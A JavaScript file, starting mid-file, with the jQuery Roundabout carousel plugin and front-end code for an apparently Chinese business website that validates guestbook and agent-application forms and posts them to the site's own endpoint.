{ var startWidth, startHeight, startFontSize, degrees = methods.getPlacement.apply(self, [i]); if (relayout) { startWidth = $(this).data("roundabout").startWidth; startHeight = $(this).data("roundabout").startHeight; startFontSize = $(this).data("roundabout").startFontSize } $(this).addClass("roundabout-moveable-item").css("position", "absolute"); $(this).data("roundabout", { startWidth: startWidth || $(this).width(), startHeight: startHeight || $(this).height(), startFontSize: startFontSize || parseInt($(this).css("font-size"), 10), degrees: degrees, backDegrees: methods.normalize.apply(null, [degrees - 180]), childNumber: i, currentScale: 1, parent: self }) }); methods.updateChildren.apply(self); if (data.autoplay) { methods.startAutoplay.apply(self) } self.trigger('ready'); callback.apply(self); return self }, updateChildren: function () { return this.each(function () { var self = $(this), data = self.data("roundabout"), inFocus = -1, info = { bearing: data.bearing, tilt: data.tilt, stage: { width: Math.floor($(this).width() * 0.9), height: Math.floor($(this).height() * 0.9) }, animating: data.animating, inFocus: data.childInFocus, focusBearingRadian: methods.degToRad.apply(null, [data.focusBearing]), shape: $.roundaboutShapes[data.shape] || $.roundaboutShapes[$.roundaboutShapes.def] }; info.midStage = { width: info.stage.width / 2, height: info.stage.height / 2 }; info.nudge = { width: info.midStage.width + (info.stage.width * 0.05), height: info.midStage.height + (info.stage.height * 0.05) }; info.zValues = { min: data.minZ, max: data.maxZ, diff: data.maxZ - data.minZ }; info.opacity = { min: data.minOpacity, max: data.maxOpacity, diff: data.maxOpacity - data.minOpacity }; info.scale = { min: data.minScale, max: data.maxScale, diff: data.maxScale - data.minScale }; self.children(data.childSelector).each(function (i) { if (methods.updateChild.apply(self, [$(this), info, i, function () { $(this).trigger('ready') } ]) && (!info.animating || data.lastAnimationStep)) { inFocus = i; $(this).addClass("roundabout-in-focus") } else { $(this).removeClass("roundabout-in-focus") } }); if (inFocus !== info.inFocus) { if (data.triggerBlurEvents) { self.children(data.childSelector).eq(info.inFocus).trigger("blur") } data.childInFocus = inFocus; if (data.triggerFocusEvents && inFocus !== -1) { self.children(data.childSelector).eq(inFocus).trigger("focus") } } self.trigger("childrenUpdated") }) }, updateChild: function (childElement, info, childPos, callback) { var factors, self = this, child = $(childElement), data = child.data("roundabout"), out = [], rad = methods.degToRad.apply(null, [(360.0 - data.degrees) + info.bearing]); callback = callback || function () { }; rad = methods.normalizeRad.apply(null, [rad]); factors = info.shape(rad, info.focusBearingRadian, info.tilt); factors.scale = (factors.scale > 1) ? 1 : factors.scale; factors.adjustedScale = (info.scale.min + (info.scale.diff * factors.scale)).toFixed(4); factors.width = (factors.adjustedScale * data.startWidth).toFixed(4); factors.height = (factors.adjustedScale * data.startHeight).toFixed(4); child.css({ left: ((factors.x * info.midStage.width + info.nudge.width) - factors.width / 2.0).toFixed(0) + "px", top: ((factors.y * info.midStage.height + info.nudge.height) - factors.height / 2.0).toFixed(0) + "px", width: factors.width + "px", height: factors.height + "px", opacity: (info.opacity.min + (info.opacity.diff * factors.scale)).toFixed(2), zIndex: Math.round(info.zValues.min + (info.zValues.diff * factors.z)), fontSize: (factors.adjustedScale * data.startFontSize).toFixed(1) + "px" }); data.currentScale = factors.adjustedScale; if (self.data("roundabout").debug) { out.push("<div style=\"font-weight: normal; font-size: 10px; padding: 2px; width: " + child.css("width") + "; background-color: #ffc;\">"); out.push("<strong style=\"font-size: 12px; white-space: nowrap;\">Child " + childPos + "</strong><br />"); out.push("<strong>left:</strong> " + child.css("left") + "<br />"); out.push("<strong>top:</strong> " + child.css("top") + "<br />"); out.push("<strong>width:</strong> " + child.css("width") + "<br />"); out.push("<strong>opacity:</strong> " + child.css("opacity") + "<br />"); out.push("<strong>height:</strong> " + child.css("height") + "<br />"); out.push("<strong>z-index:</strong> " + child.css("z-index") + "<br />"); out.push("<strong>font-size:</strong> " + child.css("font-size") + "<br />"); out.push("<strong>scale:</strong> " + child.data("roundabout").currentScale); out.push("</div>"); child.html(out.join("")) } child.trigger("reposition"); callback.apply(self); return methods.isInFocus.apply(self, [data.degrees]) }, setBearing: function (bearing, callback) { callback = callback || function () { }; bearing = methods.normalize.apply(null, [bearing]); this.each(function () { var diff, lowerValue, higherValue, self = $(this), data = self.data("roundabout"), oldBearing = data.bearing; data.bearing = bearing; self.trigger("bearingSet"); methods.updateChildren.apply(self); diff = Math.abs(oldBearing - bearing); if (!data.animating || diff > 180) { return } diff = Math.abs(oldBearing - bearing); self.children(data.childSelector).each(function (i) { var eventType; if (methods.isChildBackDegreesBetween.apply($(this), [bearing, oldBearing])) { eventType = (oldBearing > bearing) ? "Clockwise" : "Counterclockwise"; $(this).trigger("move" + eventType + "ThroughBack") } }) }); callback.apply(this); return this }, adjustBearing: function (delta, callback) { callback = callback || function () { }; if (delta === 0) { return this } this.each(function () { methods.setBearing.apply($(this), [$(this).data("roundabout").bearing + delta]) }); callback.apply(this); return this }, setTilt: function (tilt, callback) { callback = callback || function () { }; this.each(function () { $(this).data("roundabout").tilt = tilt; methods.updateChildren.apply($(this)) }); callback.apply(this); return this }, adjustTilt: function (delta, callback) { callback = callback || function () { }; this.each(function () { methods.setTilt.apply($(this), [$(this).data("roundabout").tilt + delta]) }); callback.apply(this); return this }, animateToBearing: function (bearing, duration, easing, passedData, callback) { var now = (new Date()).getTime(); callback = callback || function () { }; if ($.isFunction(passedData)) { callback = passedData; passedData = null } else if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } this.each(function () { var timer, easingFn, newBearing, self = $(this), data = self.data("roundabout"), thisDuration = (!duration) ? data.duration : duration, thisEasingType = (easing) ? easing : data.easing || "swing"; if (!passedData) { passedData = { timerStart: now, start: data.bearing, totalTime: thisDuration} } timer = now - passedData.timerStart; if (data.stopAnimation) { methods.allowAnimation.apply(self); data.animating = false; return } if (timer < thisDuration) { if (!data.animating) { self.trigger("animationStart") } data.animating = true; if (typeof $.easing.def === "string") { easingFn = $.easing[thisEasingType] || $.easing[$.easing.def]; newBearing = easingFn(null, timer, passedData.start, bearing - passedData.start, passedData.totalTime) } else { newBearing = $.easing[thisEasingType]((timer / passedData.totalTime), timer, passedData.start, bearing - passedData.start, passedData.totalTime) } newBearing = methods.normalize.apply(null, [newBearing]); data.dragBearing = newBearing; methods.setBearing.apply(self, [newBearing, function () { setTimeout(function () { methods.animateToBearing.apply(self, [bearing, thisDuration, thisEasingType, passedData, callback]) }, 0) } ]) } else { if (data.animating) { self.trigger("animationEnd") } data.lastAnimationStep = true; bearing = methods.normalize.apply(null, [bearing]); methods.setBearing.apply(self, [bearing]); data.animating = false; data.lastAnimationStep = false; data.dragBearing = bearing; callback.apply(self) } }); return this }, animateToNearbyChild: function (passedArgs, which) { var duration = passedArgs[0], easing = passedArgs[1], callback = passedArgs[2] || function () { }; if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } return this.each(function () { var j, range, self = $(this), data = self.data("roundabout"), bearing = (!data.reflect) ? data.bearing % 360 : data.bearing, length = self.children(data.childSelector).length; if (!data.animating) { if ((data.reflect && which === "previous") || (!data.reflect && which === "next")) { bearing = (Math.abs(bearing) < data.floatComparisonThreshold) ? 360 : bearing; for (j = 0; j < length; j += 1) { range = { lower: (data.period * j), upper: (data.period * (j + 1)) }; range.upper = (j === length - 1) ? 360 : range.upper; if (bearing <= Math.ceil(range.upper) && bearing >= Math.floor(range.lower)) { if (length === 2 && bearing === 360) { methods.animateToDelta.apply(self, [-180, duration, easing, callback]) } else { methods.animateBearingToFocus.apply(self, [range.lower, duration, easing, callback]) } break } } } else { bearing = (Math.abs(bearing) < data.floatComparisonThreshold || 360 - Math.abs(bearing) < data.floatComparisonThreshold) ? 0 : bearing; for (j = length - 1; j >= 0; j -= 1) { range = { lower: data.period * j, upper: data.period * (j + 1) }; range.upper = (j === length - 1) ? 360 : range.upper; if (bearing >= Math.floor(range.lower) && bearing < Math.ceil(range.upper)) { if (length === 2 && bearing === 360) { methods.animateToDelta.apply(self, [180, duration, easing, callback]) } else { methods.animateBearingToFocus.apply(self, [range.upper, duration, easing, callback]) } break } } } } }) }, animateToNearestChild: function (duration, easing, callback) { callback = callback || function () { }; if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } return this.each(function () { var nearest = methods.getNearestChild.apply($(this)); methods.animateToChild.apply($(this), [nearest, duration, easing, callback]) }) }, animateToChild: function (childPosition, duration, easing, callback) { callback = callback || function () { }; if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } return this.each(function () { var child, self = $(this), data = self.data("roundabout"); if (data.childInFocus !== childPosition && !data.animating) { child = self.children(data.childSelector).eq(childPosition); methods.animateBearingToFocus.apply(self, [child.data("roundabout").degrees, duration, easing, callback]) } }) }, animateToNextChild: function (duration, easing, callback) { return methods.animateToNearbyChild.apply(this, [arguments, "next"]) }, animateToPreviousChild: function (duration, easing, callback) { return methods.animateToNearbyChild.apply(this, [arguments, "previous"]) }, animateToDelta: function (degrees, duration, easing, callback) { callback = callback || function () { }; if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } return this.each(function () { var delta = $(this).data("roundabout").bearing + degrees; methods.animateToBearing.apply($(this), [delta, duration, easing, callback]) }) }, animateBearingToFocus: function (degrees, duration, easing, callback) { callback = callback || function () { }; if ($.isFunction(easing)) { callback = easing; easing = null } else if ($.isFunction(duration)) { callback = duration; duration = null } return this.each(function () { var delta = $(this).data("roundabout").bearing - degrees; delta = (Math.abs(360 - delta) < Math.abs(delta)) ? 360 - delta : -delta; delta = (delta > 180) ? -(360 - delta) : delta; if (delta !== 0) { methods.animateToDelta.apply($(this), [delta, duration, easing, callback]) } }) }, stopAnimation: function () { return this.each(function () { $(this).data("roundabout").stopAnimation = true }) }, allowAnimation: function () { return this.each(function () { $(this).data("roundabout").stopAnimation = false }) }, startAutoplay: function (callback) { return this.each(function () { var self = $(this), data = self.data("roundabout"); callback = callback || data.autoplayCallback || function () { }; clearInterval(data.autoplayInterval); data.autoplayInterval = setInterval(function () { methods.animateToNextChild.apply(self, [callback]) }, data.autoplayDuration); data.autoplayIsRunning = true; self.trigger("autoplayStart") }) }, stopAutoplay: function (keepAutoplayBindings) { return this.each(function () { clearInterval($(this).data("roundabout").autoplayInterval); $(this).data("roundabout").autoplayInterval = null; $(this).data("roundabout").autoplayIsRunning = false; if (!keepAutoplayBindings) { $(this).unbind(".autoplay") } $(this).trigger("autoplayStop") }) }, toggleAutoplay: function (callback) { return this.each(function () { var self = $(this), data = self.data("roundabout"); callback = callback || data.autoplayCallback || function () { }; if (!methods.isAutoplaying.apply($(this))) { methods.startAutoplay.apply($(this), [callback]) } else { methods.stopAutoplay.apply($(this), [callback]) } }) }, isAutoplaying: function () { return (this.data("roundabout").autoplayIsRunning) }, changeAutoplayDuration: function (duration) { return this.each(function () { var self = $(this), data = self.data("roundabout"); data.autoplayDuration = duration; if (methods.isAutoplaying.apply(self)) { methods.stopAutoplay.apply(self); setTimeout(function () { methods.startAutoplay.apply(self) }, 10) } }) }, normalize: function (degrees) { var inRange = degrees % 360.0; return (inRange < 0) ? 360 + inRange : inRange }, normalizeRad: function (radians) { while (radians < 0) { radians += (Math.PI * 2) } while (radians > (Math.PI * 2)) { radians -= (Math.PI * 2) } return radians }, isChildBackDegreesBetween: function (value1, value2) { var backDegrees = $(this).data("roundabout").backDegrees; if (value1 > value2) { return (backDegrees >= value2 && backDegrees < value1) } else { return (backDegrees < value2 && backDegrees >= value1) } }, getAnimateToMethod: function (effect) { effect = effect.toLowerCase(); if (effect === "next") { return "animateToNextChild" } else if (effect === "previous") { return "animateToPreviousChild" } return "animateToNearestChild" }, relayoutChildren: function () { return this.each(function () { var self = $(this), settings = $.extend({}, self.data("roundabout")); settings.startingChild = self.data("roundabout").childInFocus; methods.init.apply(self, [settings, null, true]) }) }, getNearestChild: function () { var self = $(this), data = self.data("roundabout"), length = self.children(data.childSelector).length; if (!data.reflect) { return ((length) - (Math.round(data.bearing / data.period) % length)) % length } else { return (Math.round(data.bearing / data.period) % length) } }, degToRad: function (degrees) { return methods.normalize.apply(null, [degrees]) * Math.PI / 180.0 }, getPlacement: function (child) { var data = this.data("roundabout"); return (!data.reflect) ? 360.0 - (data.period * child) : data.period * child }, isInFocus: function (degrees) { var diff, self = this, data = self.data("roundabout"), bearing = methods.normalize.apply(null, [data.bearing]); degrees = methods.normalize.apply(null, [degrees]); diff = Math.abs(bearing - degrees); return (diff <= data.floatComparisonThreshold || diff >= 360 - data.floatComparisonThreshold) } }; $.fn.roundabout = function (method) { if (methods[method]) { return methods[method].apply(this, Array.prototype.slice.call(arguments, 1)) } else if (typeof method === "object" || $.isFunction(method) || !method) { return methods.init.apply(this, arguments) } else { $.error("Method " + method + " does not exist for jQuery.roundabout.") } } })(jQuery);

$(function () {
    $("#txtCmtContent").val("请在区域内输入您的留言内容"); $("#txtCmtContent").click(function () { $(this).val("") }).blur(function () { if ($.trim($(this).val()) == "") { $(this).val("请在区域内输入您的留言内容") } })
    var xz, tag, class_;
    $("ul[last],div[last],dd[last]").each(function () {
        var me = $(this);
        class_ = me.attr("last");
        xz = me.attr("xz") || ":last";
        tag = me.attr("tag") || "";
        if (tag) {
            me.find(tag + xz).addClass(class_);
        } else {
            me.children(xz).addClass(class_);
        }
    });
})

function muneCur2() {
    var e = location.href.substring(location.href.replace("//", "").indexOf("/") + 3).toLowerCase();
    e.indexOf("/") > 0 && (e = e.substring(0, e.length - 1));
    var t = $(".h_nav").find("li"),
		n = "";
    for (var r = 0; r < t.length; ++r) {
        n = $(t[r]).find("a").attr("href").toLowerCase(), $(".h_nav  li").removeClass("cur");
        if (n.indexOf(e) >= 0 && n.indexOf(e + "s") >= 0 && e != "") { continue; }
        if (n.indexOf(e) >= 0) {
            if ($(t[r]).attr("class") == "nobor") {
                $(t[r]).attr("class", "nobor cur");
                break
            }
            $(t[r]).attr("class", "cur");
            break
        }
    }
}
var PTN_EMAIL = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
function emptyText(e) { var t; e == null ? t = $("body").find("input[type=text]") : t = $j(e).find("input[type=text]"); var n; e == null ? n = $("body").find("input[type=password]") : n = $j(e).find("input[type=password]"), t.each(function () { $(this).attr("value", "") }), n.each(function () { $(this).attr("value", "") }), e == null ? t = $("body").find("textarea") : t = $j(e).find("textarea"), t.each(function () { $(this).attr("value", "") }) }
function IndexsendLeaveword(src) {
    var stxtTitle = $j("txtTitle").val();
    var stxtSex = $("input[name='radio']:checked").val();
    var stxtContact = $j("txtContact").val();
    var stxtMobileNo = $j("txtMobile").val();
    var stxtEmail = $j("txtEmail").val();
    var stxtContent;
    var verDizhi = $j("txtDizhi").val();
    var verCode = $j("txtVerCode").val();
    var err = "";
    var reg = /^\s*$/;
    if (reg.test(stxtTitle)) {
        err += "<li>产品名不可为空</li>"
    }
    if (reg.test(stxtContact)) {
        err += "<li>姓名不可为空</li>"
    }
    if (reg.test(stxtTitle)) {
        err += "<li>年龄不可为空</li>"
    }
    if (reg.test(stxtMobileNo)) {
        err += "<li>电话不可为空</li>"
    }
    if ($j("txtCmtContent").val() == "请在区域内输入您的留言内容") {
        stxtContent = "";
    }
    var ptns = /^\d{11,13}$/;
    var Mobile = /^((13|15|18)+\d{9})$/;
    if (!Mobile.test(stxtMobileNo) || !ptns.test(stxtMobileNo)) {
        err += "<li>电话格式错误</li>"
    }
    if (err.length > 0) {
        $a(err);
        return
    }
    showProc(src);
    $.post("/ajax.ashx?action=IndexsendLeaveword&t=" + Math.random(), {
        title: stxtTitle,
        contact: verDizhi + "-" + stxtContact + "-" + stxtSex,
        mobileno: stxtMobileNo,
        email: stxtEmail,
        content: stxtContent
    }, function (msg) {

        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1)
            emptyText('jm');
        } else {
            $a(sMsg);
            showProc(src, false);
        }
        showProc(src, false)
    })
}

function indexAddAgent(src) {
    showProc(src);
    var _name = $j("txtName").val();
    var _phone = $j("txtPhone").val();
    var _email = $j("txtEmail").val();
    var _province = $j("txtProvince").val();
    var _city = $j("txtCity").val();
    var _addr = $j("txtAddr").val();
    var _content = $j("txtContent").val();
    var _verCode = $j("txtVerCode").val();
    var errorMsg = "";
    var reg = /^\s*$/;
    if (reg.test(_name)) {
        errorMsg += "<p>姓名不可为空</p>"
    }
    var ptns = /^\d{11,13}$/;
    var Mobile = /^((13|15|18)+\d{9})$/;
    if (!ptns.test(_phone) || !Mobile.test(_phone)) {
        errorMsg += "<p>手机格式错误</p>"
    }
    if (reg.test(_phone)) {
        errorMsg += "<p>手机号码不可为空</p>"
    }
    if (reg.test(_email)) {
        errorMsg += "<p>E-Mail不可为空</p>"
    }
    var ptn = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
    if (!ptn.test(_email)) {
        errorMsg += "<p>E-Mail格式错误</p>"
    }
    if (reg.test(_province)) {
        errorMsg += "<p>省份不可为空</p>"
    }
    if (reg.test(_city)) {
        errorMsg += "<p>城市不可为空</p>"
    }
    if (reg.test(_verCode)) {
        errorMsg += "<p>验证码不可为空</p>"
    }
    if (errorMsg.length > 0) {
        $a(errorMsg);
        showProc(src, false);
        return
    }
    $.post("/ajax.ashx?action=IndexAddAgent&t=" + Math.random(), {
        contact: _name,
        mobileno: _phone,
        email: _email,
        province: _province,
        city: _city,
        addrr: _addr,
        content: _content,
        verCode: _verCode
    }, function (msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            $a(sMsg, 1);
            emptyText('ulApply')
        } else {
            $a(sMsg)
        }
    });
    showProc(src, false)
}
function IndexsendLeavewordTanTou(src, TitleStr) {
    var stxtTitle = TitleStr;
    var stxtContact = $j("txtContact").val();
    var stxtMobileNo = $j("txtMobile").val();
    var err = "";
    var reg = /^\s*$/;
    if (reg.test(stxtContact) || stxtContact == "请输入您的姓名") {
        err += "<li>姓名不可为空</li>"
    }
    if (reg.test(stxtMobileNo)) {
        err += "<li>手机号码不可为空</li>"
    }
    var ptns = /^\d{11,13}$/;
    var Mobile = /^((13|15|18)+\d{9})$/;
    if (!Mobile.test(stxtMobileNo) || !ptns.test(stxtMobileNo)) {
        err += "<li>手机号码格式错误</li>"
    }
    if (err.length > 0) {
        $a(err);
        return
    }
    showProc(src);
    $.post("/ajax.ashx?action=IndexsendLeaveword&t=" + Math.random(), {
        title: stxtTitle,
        contact: stxtContact,
        mobileno: stxtMobileNo
    }, function (msg) {
        var sta = gav(msg, "state");
        var sMsg = gav(msg, "msg");
        if (sta == "1") {
            emptyText('tbTanTou');
            $a(sMsg, 1);
            $("#txtContact").val("");
            $("#txtMobile").val("")
        } else {
            $a(sMsg);
            showProc(src, false);
            changeVerCodes("imgVali")
        }
        showProc(src, false)
    })
}

$(function () {
    $('a[href*=#],area[href*=#]').click(function () {
        if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') && location.hostname == this.hostname) {
            var $target = $(this.hash);
            $target = $target.length && $target || $('[name=' + this.hash.slice(1) + ']');
            if ($target.length) {
                var targetOffset = $target.offset().top;
                $('html,body').animate({
                    scrollTop: targetOffset
                },
1000);
                return false;
            }
        }
    });
});